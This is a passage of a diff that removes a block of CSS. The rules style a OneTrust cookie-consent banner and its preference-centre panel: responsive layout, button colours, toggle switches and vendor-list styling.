-          margin-bottom: 1.25em;
-          width: calc(100% - 7em);
-        }
-      }
-      @media only screen and (min-width: 897px) and (max-width: 1023px) {
-        #onetrust-banner-sdk.vertical-align-content
-          #onetrust-button-group-parent {
-          position: absolute;
-          top: 50%;
-          left: 75%;
-          transform: translateY(-50%);
-        }
-        #onetrust-banner-sdk #onetrust-close-btn-container {
-          top: 50%;
-          margin: auto;
-          transform: translate(-50%, -50%);
-          position: absolute;
-          padding: 0;
-          right: 0;
-        }
-        #onetrust-banner-sdk #onetrust-close-btn-container button {
-          position: relative;
-          margin: 0;
-          right: -22px;
-          top: 2px;
-        }
-      }
-      @media only screen and (min-width: 1024px) {
-        #onetrust-banner-sdk #onetrust-close-btn-container {
-          top: 50%;
-          margin: auto;
-          transform: translate(-50%, -50%);
-          position: absolute;
-          right: 0;
-        }
-        #onetrust-banner-sdk #onetrust-close-btn-container button {
-          right: -12px;
-        }
-        #onetrust-banner-sdk #onetrust-policy {
-          margin-left: 2em;
-        }
-        #onetrust-banner-sdk.vertical-align-content
-          #onetrust-button-group-parent {
-          position: absolute;
-          top: 50%;
-          left: 60%;
-          transform: translateY(-50%);
-        }
-        #onetrust-banner-sdk .ot-optout-signal {
-          width: 50%;
-        }
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title {
-          width: 50%;
-        }
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,
-        #onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc) > .ot-b-addl-desc {
-          margin-bottom: 1em;
-          width: 50%;
-          border-right: 1px solid #d8d8d8;
-          padding-right: 1rem;
-        }
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text {
-          margin-bottom: 0;
-          padding-bottom: 1em;
-        }
-        #onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc) > .ot-b-addl-desc {
-          margin-bottom: 0;
-          padding-bottom: 1em;
-        }
-        #onetrust-banner-sdk.ot-iab-2 .ot-dpd-container {
-          width: 45%;
-          padding-left: 1rem;
-          display: inline-block;
-          float: none;
-        }
-        #onetrust-banner-sdk.ot-iab-2 .ot-dpd-title {
-          line-height: 1.7;
-        }
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent {
-          left: auto;
-          right: 4%;
-          margin-left: 0;
-        }
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button {
-          display: block;
-        }
-        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent {
-          margin: auto;
-          width: 30%;
-        }
-        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container {
-          width: 60%;
-        }
-        #onetrust-banner-sdk #onetrust-button-group {
-          margin-right: auto;
-        }
-        #onetrust-banner-sdk #onetrust-accept-btn-handler,
-        #onetrust-banner-sdk #onetrust-reject-all-handler,
-        #onetrust-banner-sdk #onetrust-pc-btn-handler {
-          margin-top: 1em;
-        }
-      }
-      @media only screen and (min-width: 890px) {
-        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
-          #onetrust-button-group-parent {
-          padding-left: 3%;
-          padding-right: 4%;
-          margin-left: 0;
-        }
-        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
-          #onetrust-button-group {
-          margin-right: 0;
-          margin-top: 1.25em;
-          width: 100%;
-        }
-        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
-          #onetrust-button-group
-          button {
-          width: 100%;
-          margin-bottom: 5px;
-          margin-top: 5px;
-        }
-        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
-          #onetrust-button-group
-          button:last-of-type {
-          margin-bottom: 20px;
-        }
-      }
-      @media only screen and (min-width: 1280px) {
-        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container {
-          width: 55%;
-        }
-        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent {
-          width: 44%;
-          padding-left: 2%;
-          padding-right: 2%;
-        }
-        #onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content
-          #onetrust-button-group-parent {
-          position: absolute;
-          left: 55%;
-        }
-      }
-      #onetrust-consent-sdk #onetrust-banner-sdk {
-        background-color: #f5f5f0;
-      }
-      #onetrust-consent-sdk #onetrust-policy-title,
-      #onetrust-consent-sdk #onetrust-policy-text,
-      #onetrust-consent-sdk .ot-b-addl-desc,
-      #onetrust-consent-sdk .ot-dpd-desc,
-      #onetrust-consent-sdk .ot-dpd-title,
-      #onetrust-consent-sdk
-        #onetrust-policy-text
-        *:not(.onetrust-vendors-list-handler),
-      #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
-      #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
-      #onetrust-banner-sdk .ot-cat-header,
-      #onetrust-banner-sdk .ot-optout-signal {
-        color: #141414;
-      }
-      #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
-        background-color: #f5f5f0;
-      }
-      #onetrust-consent-sdk #onetrust-banner-sdk a[href],
-      #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
-      #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn {
-        color: #0036c2;
-      }
-      #onetrust-consent-sdk #onetrust-accept-btn-handler,
-      #onetrust-banner-sdk #onetrust-reject-all-handler {
-        background-color: #0036c2;
-        border-color: #0036c2;
-        color: #f5f5f0;
-      }
-      #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
-      #onetrust-consent-sdk #onetrust-banner-sdk:focus {
-        outline-color: #141414;
-        outline-width: 1px;
-      }
-      #onetrust-consent-sdk #onetrust-pc-btn-handler,
-      #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
-        color: #0036c2;
-        border-color: #0036c2;
-        background-color: #f5f5f0;
-      }
-      #onetrust-pc-sdk.otPcCenter {
-        overflow: hidden;
-        position: fixed;
-        margin: 0 auto;
-        top: 5%;
-        right: 0;
-        left: 0;
-        width: 40%;
-        max-width: 575px;
-        min-width: 575px;
-        border-radius: 2.5px;
-        z-index: 2147483647;
-        background-color: #fff;
-        -webkit-box-shadow: 0px 2px 10px -3px #999;
-        -moz-box-shadow: 0px 2px 10px -3px #999;
-        box-shadow: 0px 2px 10px -3px #999;
-      }
-      #onetrust-pc-sdk.otPcCenter[dir="rtl"] {
-        right: 0;
-        left: 0;
-      }
-      #onetrust-pc-sdk.otRelFont {
-        font-size: 1rem;
-      }
-      #onetrust-pc-sdk .ot-optout-signal {
-        margin-top: 0.625rem;
-      }
-      #onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,
-      #onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,
-      #onetrust-pc-sdk .ot-hide-tgl {
-        visibility: hidden;
-      }
-      #onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,
-      #onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,
-      #onetrust-pc-sdk .ot-hide-tgl * {
-        visibility: hidden;
-      }
-      #onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr {
-        min-height: 40px;
-      }
-      #onetrust-pc-sdk .ot-pc-header {
-        height: 39px;
-        padding: 10px 0 10px 30px;
-        border-bottom: 1px solid #e9e9e9;
-      }
-      #onetrust-pc-sdk #ot-pc-title,
-      #onetrust-pc-sdk #ot-category-title,
-      #onetrust-pc-sdk .ot-cat-header,
-      #onetrust-pc-sdk #ot-lst-title,
-      #onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,
-      #onetrust-pc-sdk .ot-always-active {
-        font-weight: bold;
-        color: dimgray;
-      }
-      #onetrust-pc-sdk .ot-always-active-group .ot-cat-header {
-        width: 55%;
-        font-weight: 700;
-      }
-      #onetrust-pc-sdk .ot-cat-item p {
-        clear: both;
-        float: left;
-        margin-top: 10px;
-        margin-bottom: 5px;
-        line-height: 1.5;
-        font-size: 0.812em;
-        color: dimgray;
-      }
-      #onetrust-pc-sdk .ot-close-icon {
-        height: 44px;
-        width: 44px;
-        background-size: 10px;
-      }
-      #onetrust-pc-sdk #ot-pc-title {
-        float: left;
-        font-size: 1em;
-        line-height: 1.5;
-        margin-bottom: 10px;
-        margin-top: 10px;
-        width: 100%;
-      }
-      #onetrust-pc-sdk #accept-recommended-btn-handler {
-        margin-right: 10px;
-        margin-bottom: 25px;
-        outline-offset: -1px;
-      }
-      #onetrust-pc-sdk #ot-pc-desc {
-        clear: both;
-        width: 100%;
-        font-size: 0.812em;
-        line-height: 1.5;
-        margin-bottom: 25px;
-      }
-      #onetrust-pc-sdk #ot-pc-desc a {
-        margin-left: 5px;
-      }
-      #onetrust-pc-sdk #ot-pc-desc * {
-        font-size: inherit;
-        line-height: inherit;
-      }
-      #onetrust-pc-sdk #ot-pc-desc ul li {
-        padding: 10px 0px;
-      }
-      #onetrust-pc-sdk a {
-        color: #656565;
-        cursor: pointer;
-      }
-      #onetrust-pc-sdk a:hover {
-        color: #3860be;
-      }
-      #onetrust-pc-sdk label {
-        margin-bottom: 0;
-      }
-      #onetrust-pc-sdk #vdr-lst-dsc {
-        font-size: 0.812em;
-        line-height: 1.5;
-        padding: 10px 15px 5px 15px;
-      }
-      #onetrust-pc-sdk button {
-        max-width: 394px;
-        padding: 12px 30px;
-        line-height: 1;
-        word-break: break-word;
-        word-wrap: break-word;
-        white-space: normal;
-        font-weight: bold;
-        height: auto;
-      }
-      #onetrust-pc-sdk .ot-link-btn {
-        padding: 0;
-        margin-bottom: 0;
-        border: 0;
-        font-weight: normal;
-        line-height: normal;
-        width: auto;
-        height: auto;
-      }
-      #onetrust-pc-sdk #ot-pc-content {
-        position: absolute;
-        overflow-y: scroll;
-        padding-left: 0px;
-        padding-right: 30px;
-        top: 60px;
-        bottom: 110px;
-        margin: 1px 3px 0 30px;
-        width: calc(100% - 63px);
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-always-active,
-      #onetrust-pc-sdk .ot-cat-grp .ot-always-active {
-        float: right;
-        clear: none;
-        color: #3860be;
-        margin: 0;
-        font-size: 0.813em;
-        line-height: 1.3;
-      }
-      #onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track {
-        margin-right: 20px;
-      }
-      #onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar {
-        width: 11px;
-      }
-      #onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb {
-        border-radius: 10px;
-        background: #d8d8d8;
-      }
-      #onetrust-pc-sdk input[type="checkbox"]:focus + .ot-acc-hdr {
-        outline: #000 1px solid;
-      }
-      #onetrust-pc-sdk .ot-pc-scrollbar {
-        scrollbar-arrow-color: #d8d8d8;
-        scrollbar-darkshadow-color: #d8d8d8;
-        scrollbar-face-color: #d8d8d8;
-        scrollbar-shadow-color: #d8d8d8;
-      }
-      #onetrust-pc-sdk .save-preference-btn-handler {
-        margin-right: 20px;
-      }
-      #onetrust-pc-sdk .ot-pc-refuse-all-handler {
-        margin-right: 10px;
-      }
-      #onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {
-        margin-left: 0;
-        margin-right: 8px;
-      }
-      #onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler {
-        margin-left: 0;
-        margin-right: 8px;
-      }
-      #onetrust-pc-sdk .ot-subgrp-cntr {
-        display: inline-block;
-        clear: both;
-        width: 100%;
-        padding-top: 15px;
-      }
-      #onetrust-pc-sdk .ot-switch + .ot-subgrp-cntr {
-        padding-top: 10px;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps {
-        margin: 0;
-        font-size: initial;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps li p,
-      #onetrust-pc-sdk ul.ot-subgrps li h5 {
-        font-size: 0.813em;
-        line-height: 1.4;
-        color: dimgray;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps .ot-switch {
-        min-height: auto;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob {
-        top: 0;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr {
-        display: inline-block;
-        width: 100%;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt {
-        margin: 0;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps li {
-        padding: 0;
-        border: none;
-      }
-      #onetrust-pc-sdk ul.ot-subgrps li h5 {
-        position: relative;
-        top: 5px;
-        font-weight: bold;
-        margin-bottom: 0;
-        float: left;
-      }
-      #onetrust-pc-sdk li.ot-subgrp {
-        margin-left: 20px;
-        overflow: auto;
-      }
-      #onetrust-pc-sdk li.ot-subgrp > h5 {
-        width: calc(100% - 100px);
-      }
-      #onetrust-pc-sdk .ot-cat-item p > ul,
-      #onetrust-pc-sdk li.ot-subgrp p > ul {
-        margin: 0px;
-        list-style: disc;
-        margin-left: 15px;
-        font-size: inherit;
-      }
-      #onetrust-pc-sdk .ot-cat-item p > ul li,
-      #onetrust-pc-sdk li.ot-subgrp p > ul li {
-        font-size: inherit;
-        padding-top: 10px;
-        padding-left: 0px;
-        padding-right: 0px;
-        border: none;
-      }
-      #onetrust-pc-sdk .ot-cat-item p > ul li:last-child,
-      #onetrust-pc-sdk li.ot-subgrp p > ul li:last-child {
-        padding-bottom: 10px;
-      }
-      #onetrust-pc-sdk .ot-pc-logo {
-        height: 40px;
-        width: 120px;
-      }
-      #onetrust-pc-sdk .ot-pc-footer {
-        position: absolute;
-        bottom: 0px;
-        width: 100%;
-        max-height: 160px;
-        border-top: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler {
-        margin-bottom: 0px;
-      }
-      #onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content {
-        bottom: 160px;
-      }
-      #onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button {
-        width: 100%;
-        max-width: none;
-      }
-      #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
-        margin: 0 30px;
-        width: calc(100% - 60px);
-        padding-right: 0;
-      }
-      #onetrust-pc-sdk .ot-pc-footer-logo {
-        height: 30px;
-        width: 100%;
-        text-align: right;
-        background: #f4f4f4;
-      }
-      #onetrust-pc-sdk .ot-pc-footer-logo a {
-        display: inline-block;
-        margin-top: 5px;
-        margin-right: 10px;
-      }
-      #onetrust-pc-sdk[dir="rtl"] .ot-pc-footer-logo {
-        direction: rtl;
-      }
-      #onetrust-pc-sdk[dir="rtl"] .ot-pc-footer-logo a {
-        margin-right: 25px;
-      }
-      #onetrust-pc-sdk .ot-tgl {
-        float: right;
-        position: relative;
-        z-index: 1;
-      }
-      #onetrust-pc-sdk .ot-tgl input:checked + .ot-switch .ot-switch-nob {
-        background-color: #468254;
-        border: 1px solid #fff;
-      }
-      #onetrust-pc-sdk
-        .ot-tgl
-        input:checked
-        + .ot-switch
-        .ot-switch-nob:before {
-        -webkit-transform: translateX(20px);
-        -ms-transform: translateX(20px);
-        transform: translateX(20px);
-        background-color: #fff;
-        border-color: #fff;
-      }
-      #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch {
-        outline: #000 solid 1px;
-      }
-      #onetrust-pc-sdk .ot-switch {
-        position: relative;
-        display: inline-block;
-        width: 45px;
-        height: 25px;
-      }
-      #onetrust-pc-sdk .ot-switch-nob {
-        position: absolute;
-        cursor: pointer;
-        top: 0;
-        left: 0;
-        right: 0;
-        bottom: 0;
-        background-color: #767676;
-        border: 1px solid #ddd;
-        transition: all 0.2s ease-in 0s;
-        -moz-transition: all 0.2s ease-in 0s;
-        -o-transition: all 0.2s ease-in 0s;
-        -webkit-transition: all 0.2s ease-in 0s;
-        border-radius: 20px;
-      }
-      #onetrust-pc-sdk .ot-switch-nob:before {
-        position: absolute;
-        content: "";
-        height: 18px;
-        width: 18px;
-        bottom: 3px;
-        left: 3px;
-        background-color: #fff;
-        -webkit-transition: 0.4s;
-        transition: 0.4s;
-        border-radius: 20px;
-      }
-      #onetrust-pc-sdk .ot-chkbox input:checked ~ label::before {
-        background-color: #3860be;
-      }
-      #onetrust-pc-sdk .ot-chkbox input + label::after {
-        content: none;
-        color: #fff;
-      }
-      #onetrust-pc-sdk .ot-chkbox input:checked + label::after {
-        content: "";
-      }
-      #onetrust-pc-sdk .ot-chkbox input:focus + label::before {
-        outline-style: solid;
-        outline-width: 2px;
-        outline-style: auto;
-      }
-      #onetrust-pc-sdk .ot-chkbox label {
-        position: relative;
-        display: inline-block;
-        padding-left: 30px;
-        cursor: pointer;
-        font-weight: 500;
-      }
-      #onetrust-pc-sdk .ot-chkbox label::before,
-      #onetrust-pc-sdk .ot-chkbox label::after {
-        position: absolute;
-        content: "";
-        display: inline-block;
-        border-radius: 3px;
-      }
-      #onetrust-pc-sdk .ot-chkbox label::before {
-        height: 18px;
-        width: 18px;
-        border: 1px solid #3860be;
-        left: 0px;
-        top: auto;
-      }
-      #onetrust-pc-sdk .ot-chkbox label::after {
-        height: 5px;
-        width: 9px;
-        border-left: 3px solid;
-        border-bottom: 3px solid;
-        transform: rotate(-45deg);
-        -o-transform: rotate(-45deg);
-        -ms-transform: rotate(-45deg);
-        -webkit-transform: rotate(-45deg);
-        left: 4px;
-        top: 5px;
-      }
-      #onetrust-pc-sdk .ot-label-txt {
-        display: none;
-      }
-      #onetrust-pc-sdk .ot-chkbox input,
-      #onetrust-pc-sdk .ot-tgl input {
-        position: absolute;
-        opacity: 0;
-        width: 0;
-        height: 0;
-      }
-      #onetrust-pc-sdk .ot-arw-cntr {
-        float: right;
-        position: relative;
-        pointer-events: none;
-      }
-      #onetrust-pc-sdk .ot-arw-cntr .ot-arw {
-        width: 16px;
-        height: 16px;
-        margin-left: 5px;
-        color: dimgray;
-        display: inline-block;
-        vertical-align: middle;
-        -webkit-transition: all 150ms ease-in 0s;
-        -moz-transition: all 150ms ease-in 0s;
-        -o-transition: all 150ms ease-in 0s;
-        transition: all 150ms ease-in 0s;
-      }
-      #onetrust-pc-sdk input:checked ~ .ot-acc-hdr .ot-arw,
-      #onetrust-pc-sdk
-        button[aria-expanded="true"]
-        ~ .ot-acc-hdr
-        .ot-arw-cntr
-        svg {
-        transform: rotate(90deg);
-        -o-transform: rotate(90deg);
-        -ms-transform: rotate(90deg);
-        -webkit-transform: rotate(90deg);
-      }
-      #onetrust-pc-sdk input[type="checkbox"]:focus + .ot-acc-hdr {
-        outline: #000 1px solid;
-      }
-      #onetrust-pc-sdk .ot-tgl-cntr,
-      #onetrust-pc-sdk .ot-arw-cntr {
-        display: inline-block;
-      }
-      #onetrust-pc-sdk .ot-tgl-cntr {
-        width: 45px;
-        float: right;
-        margin-top: 2px;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr {
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-always-active-subgroup {
-        width: auto;
-        padding-left: 0px !important;
-        top: 3px;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-label-status {
-        padding-left: 5px;
-        font-size: 0.75em;
-        display: none;
-      }
-      #onetrust-pc-sdk .ot-arw-cntr {
-        margin-top: -1px;
-      }
-      #onetrust-pc-sdk .ot-arw-cntr svg {
-        -webkit-transition: all 300ms ease-in 0s;
-        -moz-transition: all 300ms ease-in 0s;
-        -o-transition: all 300ms ease-in 0s;
-        transition: all 300ms ease-in 0s;
-        height: 10px;
-        width: 10px;
-      }
-      #onetrust-pc-sdk input:checked ~ .ot-acc-hdr .ot-arw {
-        transform: rotate(90deg);
-        -o-transform: rotate(90deg);
-        -ms-transform: rotate(90deg);
-        -webkit-transform: rotate(90deg);
-      }
-      #onetrust-pc-sdk .ot-arw {
-        width: 10px;
-        margin-left: 15px;
-        transition: all 300ms ease-in 0s;
-        -webkit-transition: all 300ms ease-in 0s;
-        -moz-transition: all 300ms ease-in 0s;
-        -o-transition: all 300ms ease-in 0s;
-      }
-      #onetrust-pc-sdk .ot-vlst-cntr {
-        margin-bottom: 0;
-      }
-      #onetrust-pc-sdk .ot-hlst-cntr {
-        margin-top: 5px;
-        display: inline-block;
-        width: 100%;
-      }
-      #onetrust-pc-sdk .category-vendors-list-handler,
-      #onetrust-pc-sdk .category-vendors-list-handler + a,
-      #onetrust-pc-sdk .category-host-list-handler {
-        clear: both;
-        color: #3860be;
-        margin-left: 0;
-        font-size: 0.813em;
-        text-decoration: none;
-        float: left;
-        overflow: hidden;
-      }
-      #onetrust-pc-sdk .category-vendors-list-handler:hover,
-      #onetrust-pc-sdk .category-vendors-list-handler + a:hover,
-      #onetrust-pc-sdk .category-host-list-handler:hover {
-        text-decoration-line: underline;
-      }
-      #onetrust-pc-sdk .category-vendors-list-handler + a {
-        clear: none;
-      }
-      #onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,
-      #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk {
-        display: inline-block;
-        height: 13px;
-        width: 13px;
-        background-repeat: no-repeat;
-        margin-left: 1px;
-        margin-top: 6px;
-        cursor: pointer;
-      }
-      #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk {
-        margin-bottom: -1px;
-      }
-      #onetrust-pc-sdk .back-btn-handler {
-        font-size: 1em;
-        text-decoration: none;
-      }
-      #onetrust-pc-sdk .back-btn-handler:hover {
-        opacity: 0.6;
-      }
-      #onetrust-pc-sdk #ot-lst-title h3 {
-        display: inline-block;
-        word-break: break-word;
-        word-wrap: break-word;
-        margin-bottom: 0;
-        color: #656565;
-        font-size: 1em;
-        font-weight: bold;
-        margin-left: 15px;
-      }
-      #onetrust-pc-sdk #ot-lst-title {
-        margin: 10px 0 10px 0px;
-        font-size: 1em;
-        text-align: left;
-      }
-      #onetrust-pc-sdk #ot-pc-hdr {
-        margin: 0 0 0 30px;
-        height: auto;
-        width: auto;
-      }
-      #onetrust-pc-sdk #ot-pc-hdr input::placeholder {
-        color: #707070;
-        font-style: italic;
-      }
-      #onetrust-pc-sdk #vendor-search-handler {
-        height: 31px;
-        width: 100%;
-        border-radius: 50px;
-        font-size: 0.8em;
-        padding-right: 35px;
-        padding-left: 15px;
-        float: left;
-        margin-left: 15px;
-      }
-      #onetrust-pc-sdk .ot-ven-name {
-        display: block;
-        width: auto;
-        padding-right: 5px;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt {
-        overflow-y: auto;
-        margin-left: 20px;
-        margin-right: 7px;
-        width: calc(100% - 27px);
-        max-height: calc(100% - 80px);
-        height: 100%;
-        transform: translate3d(0, 0, 0);
-      }
-      #onetrust-pc-sdk #ot-pc-lst {
-        width: 100%;
-        bottom: 100px;
-        position: absolute;
-        top: 60px;
-      }
-      #onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,
-      #onetrust-pc-sdk
-        #ot-pc-lst:not(.ot-enbl-chr)
-        .ot-tgl-cntr
-        .ot-arw-cntr
-        * {
-        visibility: hidden;
-      }
-      #onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr {
-        right: 12px;
-        position: absolute;
-      }
-      #onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr {
-        float: right;
-        position: relative;
-      }
-      #onetrust-pc-sdk #ot-pc-lst .ot-arw {
-        margin-left: 10px;
-      }
-      #onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr {
-        overflow: hidden;
-        cursor: pointer;
-      }
-      #onetrust-pc-sdk .ot-vlst-cntr {
-        overflow: hidden;
-      }
-      #onetrust-pc-sdk #ot-sel-blk {
-        overflow: hidden;
-        width: 100%;
-        position: sticky;
-        position: -webkit-sticky;
-        top: 0;
-        z-index: 3;
-      }
-      #onetrust-pc-sdk #ot-back-arw {
-        height: 12px;
-        width: 12px;
-      }
-      #onetrust-pc-sdk .ot-lst-subhdr {
-        width: 100%;
-        display: inline-block;
-      }
-      #onetrust-pc-sdk .ot-search-cntr {
-        float: left;
-        width: 78%;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-search-cntr > svg {
-        width: 30px;
-        height: 30px;
-        position: absolute;
-        float: left;
-        right: -15px;
-      }
-      #onetrust-pc-sdk .ot-fltr-cntr {
-        float: right;
-        right: 50px;
-        position: relative;
-      }
-      #onetrust-pc-sdk #filter-btn-handler {
-        background-color: #3860be;
-        border-radius: 17px;
-        display: inline-block;
-        position: relative;
-        width: 32px;
-        height: 32px;
-        -moz-transition: 0.1s ease;
-        -o-transition: 0.1s ease;
-        -webkit-transition: 1s ease;
-        transition: 0.1s ease;
-        padding: 0;
-        margin: 0;
-      }
-      #onetrust-pc-sdk #filter-btn-handler:hover {
-        background-color: #3860be;
-      }
-      #onetrust-pc-sdk #filter-btn-handler svg {
-        width: 12px;
-        height: 12px;
-        margin: 3px 10px 0 10px;
-        display: block;
-        position: static;
-        right: auto;
-        top: auto;
-      }
-      #onetrust-pc-sdk .ot-ven-link,
-      #onetrust-pc-sdk .ot-ven-legclaim-link {
-        color: #3860be;
-        text-decoration: none;
-        font-weight: 100;
-        display: inline-block;
-        padding-top: 10px;
-        transform: translate(0, 1%);
-        -o-transform: translate(0, 1%);
-        -ms-transform: translate(0, 1%);
-        -webkit-transform: translate(0, 1%);
-        position: relative;
-        z-index: 2;
-      }
-      #onetrust-pc-sdk .ot-ven-link *,
-      #onetrust-pc-sdk .ot-ven-legclaim-link * {
-        font-size: inherit;
-      }
-      #onetrust-pc-sdk .ot-ven-link:hover,
-      #onetrust-pc-sdk .ot-ven-legclaim-link:hover {
-        text-decoration: underline;
-      }
-      #onetrust-pc-sdk .ot-ven-hdr {
-        width: calc(100% - 160px);
-        height: auto;
-        float: left;
-        word-break: break-word;
-        word-wrap: break-word;
-        vertical-align: middle;
-        padding-bottom: 3px;
-      }
-      #onetrust-pc-sdk .ot-ven-link,
-      #onetrust-pc-sdk .ot-ven-legclaim-link {
-        letter-spacing: 0.03em;
-        font-size: 0.75em;
-        font-weight: 400;
-      }
-      #onetrust-pc-sdk .ot-ven-dets {
-        border-radius: 2px;
-        background-color: #f8f8f8;
-      }
-      #onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child {
-        border-top: none;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child) {
-        border-top: 1px solid #ddd !important;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n + 3) p {
-        display: inline-block;
-      }
-      #onetrust-pc-sdk
-        .ot-ven-dets
-        .ot-ven-disc:nth-child(n + 3)
-        p:nth-of-type(odd) {
-        width: 30%;
-      }
-      #onetrust-pc-sdk
-        .ot-ven-dets
-        .ot-ven-disc:nth-child(n + 3)
-        p:nth-of-type(even) {
-        width: 50%;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5 {
-        padding-top: 5px;
-        padding-bottom: 5px;
-        display: block;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5 {
-        display: inline-block;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n + 1) {
-        padding-bottom: 10px;
-      }
-      #onetrust-pc-sdk
-        .ot-ven-dets
-        .ot-ven-disc
-        p:nth-child(-n + 2):not(.disc-pur) {
-        padding-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont {
-        display: inline;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur {
-        position: relative;
-        width: 50% !important;
-        word-break: break-word;
-        word-wrap: break-word;
-        left: calc(30% + 17px);
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n + 1) {
-        position: static;
-      }
-      #onetrust-pc-sdk .ot-ven-dets p,
-      #onetrust-pc-sdk .ot-ven-dets h5,
-      #onetrust-pc-sdk .ot-ven-dets span {
-        font-size: 0.69em;
-        text-align: left;
-        vertical-align: middle;
-        word-break: break-word;
-        word-wrap: break-word;
-        margin: 0;
-        padding-bottom: 10px;
-        padding-left: 15px;
-        color: #2e3644;
-      }
-      #onetrust-pc-sdk .ot-ven-dets h5 {
-        padding-top: 5px;
-      }
-      #onetrust-pc-sdk .ot-ven-dets span {
-        color: dimgray;
-        padding: 0;
-        vertical-align: baseline;
-      }
-      #onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5 {
-        border-top: 1px solid #e9e9e9;
-        border-bottom: 1px solid #e9e9e9;
-        padding-bottom: 5px;
-        margin-bottom: 5px;
-        font-weight: bold;
-      }
-      #onetrust-pc-sdk #ot-host-lst .ot-sel-all {
-        float: right;
-        position: relative;
-        margin-right: 42px;
-        top: 10px;
-      }
-      #onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type="checkbox"] {
-        width: auto;
-        height: auto;
-      }
-      #onetrust-pc-sdk #ot-host-lst .ot-sel-all label {
-        height: 20px;
-        width: 20px;
-        padding-left: 0px;
-      }
-      #onetrust-pc-sdk #ot-host-lst .ot-acc-txt {
-        overflow: hidden;
-        width: 95%;
-      }
-      #onetrust-pc-sdk .ot-host-hdr {
-        position: relative;
-        z-index: 1;
-        pointer-events: none;
-        width: calc(100% - 125px);
-        float: left;
-      }
-      #onetrust-pc-sdk .ot-host-name,
-      #onetrust-pc-sdk .ot-host-desc {
-        display: inline-block;
-        width: 90%;
-      }
-      #onetrust-pc-sdk .ot-host-name {
-        pointer-events: none;
-      }
-      #onetrust-pc-sdk .ot-host-hdr > a {
-        text-decoration: underline;
-        font-size: 0.82em;
-        position: relative;
-        z-index: 2;
-        float: left;
-        margin-bottom: 5px;
-        pointer-events: initial;
-      }
-      #onetrust-pc-sdk .ot-host-name + a {
-        margin-top: 5px;
-      }
-      #onetrust-pc-sdk .ot-host-name,
-      #onetrust-pc-sdk .ot-host-name a,
